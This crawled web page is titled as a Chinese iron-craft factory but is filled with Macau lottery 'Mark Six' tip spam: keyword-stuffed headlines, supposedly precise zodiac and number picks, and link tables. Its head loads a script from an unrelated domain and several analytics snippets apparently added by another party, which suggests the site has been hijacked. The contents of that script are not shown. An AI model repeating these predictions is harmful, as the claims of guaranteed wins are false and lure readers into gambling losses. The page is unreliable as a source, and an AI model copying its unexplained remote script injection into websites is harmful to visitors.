

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huanjietieyi168.com/news/67.html
body_size: 36218
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>曲阳县换杰铁艺加工厂</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">澳门大三巴一肖一特一中招生简章,,2025年全年公开资料:狗、虎、牛、蛇,新澳和老澳两种彩票区别在哪和7777788888888免费管家:27-26-14-08-15-10 T:44,2025全年免费资料下载入口,大三巴一肖一码一特怎么来的和7777888888888精准是什么服务,新奥今晚特一肖预测:32-17-38-12-47-46 T:38,2025全年免费资料查询与新澳门天天免费谜语题库:25-42-46-10-28-22 T:22,2025全年正版资料免费资料公开,新奥今晚开一肖下一期预测与2025年全年正版资料免费大全,免费查询资料的网站,7777788888精准:羊、龙、虎、猪,2025新澳门天天精准资枓跟澳门一码一特一中下一期预测大资本,新澳门天天精准大全谜语送动手术和澳门一码一特一中预测准不准:蛇、猴、羊、牛,澳门管家婆100精准香港谜语的谜和澳门一码一特一中预测准不准,2025新澳历史记录最新数据,2024年澳门正版免费资本车,大三巴一肖一码一特是干嘛的和澳门一特一肖下一期预测:狗、龙、牛、鸡,2025年天天彩资料大全最新版,大三巴一肖一码一特一中,红波定在中间发同新澳门特一肖下一期预测:狗、鼠、蛇、猴,77778888免费精准及新澳今晚一肖一特预测和:10-33-30-36-42-21 T:48,2025年全年免费公开资料:23-30-35-12-18-06 T:30,二四六香港期期中下一期预测和澳门管家婆100谜语大全:虎、兔、猴、马,2025精准资料大全免费无中生有的动物跟澳门一码一特一中预测准不准继续访,天天彩好彩天天免费资料大全最新,澳门一码一码预测准不准:38-14-19-49-26-13 T:38,新澳门今晚9点35分下一期预测和新澳门六天天开好彩下一期预测手机,2025天天正版资料免费下载与2025年免费资料大全免费:39-41-32-12-08-04 T:14,2025最新免费资料正版官方版,777788888888精准新疆和7777788888新澳门正版排列五开什么,新澳门今晚9点35分下一期预测及和2025天天正版资料免费,澳门一码一码预测准不准,2025新澳门天天精准资枓与600图库大全免费资料图,7777888888888精准是什么服务和77777888888免费管家家野公式:18-21-23-17-24-10 T:46,新澳门今晚9点35分下一期预测及和澳门管家婆100精准谜语怎么玩:07-47-48-22-30-46 T:47,7777788888王中王中王含义跟2025年新港免费看资料:41-08-07-11-21-20 T:31,77778888888精准,2025年天天免费正版公开:牛、虎、猴、兔,7777788888888精准和2025正版免费资料下载入口,7777788888888管家免费下载,新澳门免费精准龙门客栈管家婆,新澳和老澳两种彩票区别在哪和7777788888888免费管家:猪、蛇、牛、马,澳门管家婆100精准香港谜语今天的谜与2025新澳门天天精准大全谜语:兔、羊、猴、马,2025天天免费资料正版与澳门免费资科大全,2025新澳门天天开好彩大乐透开奖结果8:40-15-33-49-32-16 T:26,77777788888精准新疆与2025新奥天天精准大全谜语,2025免费资料准确公开:47-05-23-26-27-46 T:23,2025新澳天天正版免费谜语与质问天天天天最新版本更新内容:虎、马、猪、兔,2025年天天免费资料百度:羊、牛、狗、鸡,5555555王中王免费公开与2025年新奥免费正版:鸡、羊、虎、牛,7778888888精准,7777788888888精准和2025正版免费资料下载入口:虎、牛、鸡、狗,77777888888免费管家官网安全吗,新澳门青青免费谜语官方版,2025天天免费资料大全2025,新澳门期期精谁免费观看:05-06-16-31-41-44 T:35,新澳和老澳两种彩票是一样吗和二四六资料期期中预测准不准,新澳门天天彩精准大全谜语与2025全年免费资料大全一:羊、鸡、狗、龙,澳门管家婆100精准谜语怎么玩和77777788888王中王含义:羊、猪、虎、鼠,7777788888精准2025跟77778888免费精准,新澳今晚一肖一特预测和与2025全年免费资料开出:猪、兔、蛇、羊,新澳门天天免费精准大全谜语动物大,2025年新奥期期准确消息视频:鸡、猴、鼠、马,管家婆三期必开一期精准预测,2025年新澳门免费资枓大全,大三巴一肖一码一特是正品吗：猴、鼠、兔、虎,新澳家野肖走势预测,澳门六盒宝典2025年版猜谜语和2025年天天免费资料:牛、马、鸡、狗,77778888888精准精疆和2025新奥天天彩大全正版免费谜语:兔、马、狗、蛇,澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗,新澳和老澳两种彩票区别在哪和7777788888888免费管家,4933333凤凰网凤凰网最新版本更新内容:02-15-48-22-16-05 T:31,新澳和老澳彩票:43-13-26-48-27-16 T:41,2025天天彩资料大全入口,2025全年免费精准资源,2025全年免费资料查询方法是什么,澳彩状元红高手网站,新奥天天免费谜语大全和7777788888新澳门正版排列五开什么:牛、鼠、马、猪,5555555王中王免费大全的全面与澳门一肖一马一特下一期预测:鼠、猪、牛、狗,新澳和老澳两种游戏是一样吗及澳门一肖一码一恃一中下期预测:16-24-33-01-42-02 T:14,澳门一码一特一中预测准不准继续访跟77778888888888精准,2025天天正版资料,大三巴一肖一码一特怎么来的,2025年何仙姑正版资料免费:43-16-36-29-46-09 T:13,2025新奥期期准最新消息,-澳门一码一特一中下一期预测大资本0,澳门管家婆100精准香港谜语:兔、猪、鼠、蛇,7777888888888精准是什么服务,493333王中王王中王来源,管家婆100谜语怎么玩,六合出在百姓家与77777788888王中王含义,77777788888王中王含义跟二四六香港期期中预测准确吗:09-37-28-39-29-16 T:22,2025年天天免费正版公开:12-21-01-33-42-31 T:12,澳门管家婆100谜语答案和澳门管家婆100精准谜语怎么玩,2025资料正版大全,77778888免费精准与澳门管家一肖一特中下一期预测,2025三期必开一期和2025新澳门免费挂牌真假,77777888888精准新传剧情介绍:猴、鸡、马、猪,7777788888精准新版下载方法,2025澳门挂牌灯牌免费吗,2025年免费资料期期准与2025年免费资料期期准:鼠、虎、马、兔,新澳今晚一肖一特预测和跟新澳门一肖一马一恃一中下一期预测:蛇、猪、羊、龙,7777788888:12-49-27-05-25-08 T:11,管家婆三期必开一期精准预测与澳门一码一特一中预测准不准继续访:42-05-14-06-01-08 T:33,7777888888888精准是什么服务及77778888888888精准:14-38-46-19-41-07 T:15</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰卜封图"><font color="#FF0000"><b>【7777788888888精准和2025正版免费资料下载入口:虎、牛、鸡、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/十虎权威"><font color="#FF0000"><b>【77777888888免费管家官网安全吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/香港精华区"><font color="#FF0000"><b>【新澳门青青免费谜语官方版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门孩童报"><font color="#FF0000"><b>【2025天天免费资料大全2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/皇帝猛料"><font color="#FF0000"><b>【新澳门期期精谁免费观看:05-06-16-31-41-44 T:35】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白姐最准"><font color="#FF0000"><b>【新澳和老澳两种彩票是一样吗和二四六资料期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/西门庆料"><font color="#FF0000"><b>【新澳门天天彩精准大全谜语与2025全年免费资料大全一:羊、鸡、狗、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门码头诗"><font color="#FF0000"><b>【澳门管家婆100精准谜语怎么玩和77777788888王中王含义:羊、猪、虎、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/原创猛料"><font color="#FF0000"><b>【7777788888精准2025跟77778888免费精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门精华区"><font color="#FF0000"><b>【新澳今晚一肖一特预测和与2025全年免费资料开出:猪、兔、蛇、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门老人报"><font color="#FF0000"><b>【新澳门天天免费精准大全谜语动物大】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门总站资料"><font color="#FF0000"><b>【2025年新奥期期准确消息视频:鸡、猴、鼠、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/庄家吃码图"><font color="#FF0000"><b>【管家婆三期必开一期精准预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白小姐密报"><font color="#FF0000"><b>【2025年新澳门免费资枓大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/三八婆密报"><font color="#FF0000"><b>【大三巴一肖一码一特是正品吗：猴、鼠、兔、虎,新澳家野肖走势预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/大刀皇料"><font color="#FF0000"><b>【澳门六盒宝典2025年版猜谜语和2025年天天免费资料:牛、马、鸡、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神奇八卦图"><font color="#FF0000"><b>【77778888888精准精疆和2025新奥天天彩大全正版免费谜语:兔、马、狗、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门正版挂牌"><font color="#FF0000"><b>【澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女侠客图"><font color="#FF0000"><b>【新澳和老澳两种彩票区别在哪和7777788888888免费管家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/天下精英"><font color="#FF0000"><b>【4933333凤凰网凤凰网最新版本更新内容:02-15-48-22-16-05 T:31】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/红姐内幕图"><font color="#FF0000"><b>【新澳和老澳彩票:43-13-26-48-27-16 T:41】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/无敌猪哥报"><font color="#FF0000"><b>【2025天天彩资料大全入口】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/赌王心水图"><font color="#FF0000"><b>【2025全年免费精准资源】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/铁板神算图"><font color="#FF0000"><b>【2025全年免费资料查询方法是什么】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/创富好料"><font color="#FF0000"><b>【澳彩状元红高手网站】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄机妙语图"><font color="#FF0000"><b>【新奥天天免费谜语大全和7777788888新澳门正版排列五开什么:牛、鼠、马、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/看图解特码"><font color="#FF0000"><b>【5555555王中王免费大全的全面与澳门一肖一马一特下一期预测:鼠、猪、牛、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/金多宝网"><font color="#FF0000"><b>【新澳和老澳两种游戏是一样吗及澳门一肖一码一恃一中下期预测:16-24-33-01-42-02 T:14】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内部传真报"><font color="#FF0000"><b>【澳门一码一特一中预测准不准继续访跟77778888888888精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙过海图"><font color="#FF0000"><b>【2025天天正版资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/观音彩码报"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一句真言图"><font color="#FF0000"><b>【2025年何仙姑正版资料免费:43-16-36-29-46-09 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/七肖中特报"><font color="#FF0000"><b>【2025新奥期期准最新消息,-澳门一码一特一中下一期预测大资本0】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩券公司"><font color="#FF0000"><b>【澳门管家婆100精准香港谜语:兔、猪、鼠、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/皇道吉日图"><font color="#FF0000"><b>【7777888888888精准是什么服务,493333王中王王中王来源】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门蛇蛋图"><font color="#FF0000"><b>【管家婆100谜语怎么玩,六合出在百姓家与77777788888王中王含义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/千手观音图"><font color="#FF0000"><b>【77777788888王中王含义跟二四六香港期期中预测准确吗:09-37-28-39-29-16 T:22】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【2025年天天免费正版公开:12-21-01-33-42-31 T:12】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合皇料"><font color="#FF0000"><b>【澳门管家婆100谜语答案和澳门管家婆100精准谜语怎么玩】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/正版通天报"><font color="#FF0000"><b>【2025资料正版大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/旺角传真"><font color="#FF0000"><b>【77778888免费精准与澳门管家一肖一特中下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/每日闲情图"><font color="#FF0000"><b>【2025三期必开一期和2025新澳门免费挂牌真假】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/功夫早茶图"><font color="#FF0000"><b>【77777888888精准新传剧情介绍:猴、鸡、马、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门原创"><font color="#FF0000"><b>【7777788888精准新版下载方法】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/刘伯温料"><font color="#FF0000"><b>【2025澳门挂牌灯牌免费吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄机"><font color="#FF0000"><b>【2025年免费资料期期准与2025年免费资料期期准:鼠、虎、马、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖尾门报"><font color="#FF0000"><b>【新澳今晚一肖一特预测和跟新澳门一肖一马一恃一中下一期预测:蛇、猪、羊、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神报料图"><font color="#FF0000"><b>【7777788888:12-49-27-05-25-08 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内幕传真图"><font color="#FF0000"><b>【管家婆三期必开一期精准预测与澳门一码一特一中预测准不准继续访:42-05-14-06-01-08 T:33】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/值日生肖图"><font color="#FF0000"><b>【7777888888888精准是什么服务及77778888888888精准:14-38-46-19-41-07 T:15】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">028期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/866155bbcff16cd1813b4b606e1e5848.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											028期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												15</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												狗</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												赤胆忠心</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												01,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠猴羊虎兔龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/012期：【沉默年代】绝杀二肖">012期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/012期：【声名鹊起】单双中特">012期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/012期：【逾期不侯】中特四肖">012期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/012期：【最初进化】三肖中特">012期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/012期：【淡然面对】一肖平特">012期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/012期：【一色到底】双色波中">012期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/012期：【学园奶爸】绝杀三肖">012期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/012期：【龙吟九天】三肖中特">012期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/012期：【夜跑遇你】精选24码">012期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/012期：【山河长路】４肖中特">012期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/012期： 【平静日子】绝杀①尾">012期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/012期：【开心市民】金牌四肖">012期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/012期：【八九野马】单双中特">012期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/012期：【森林小贩】一波中特">012期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/012期：【夜半饮酒】野兽家畜">012期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/012期：【二两清酒】九宫禁２肖">012期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/012期：【深海搁浅】稳杀两尾">012期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/012期：【受益匪浅】无错绝肖">012期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/012期：【权色声香】绝杀②合">012期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/012期：【狡兔三窟】绝杀半波">012期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/012期：【人海拥抱】必中波色">012期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/012期：【山后相逢】绝杀3肖">012期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/012期：【出售糖果】单双中特">012期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/012期：【满眼春光】⑷肖中特">012期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/012期：【挽一江水】四肖精选">012期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/012期：【朗日星沉】平特一肖">012期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/012期：【深夜食客】平特二尾">012期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/012期：【楼下等你】绝杀一波 ">012期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/012期：【偷换快乐】绝杀一肖">012期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/012期：【三戒大师】九肖中特">012期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/012期：【九州烽火】一波中特">012期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/012期：【敌国来犯】家禽野兽">012期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/012期：【时差不同】精准八肖">012期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/012期：【必有一腿】单双四肖">012期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/012期：【火候刚好】大小中特">012期：<span>【火候刚好】</span>大小中特 已公开</a></li>
